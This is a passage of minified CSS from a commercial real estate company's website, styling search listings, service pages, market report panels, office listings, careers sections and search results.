solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table tr th{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search_result_wrap{padding-top:0}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select 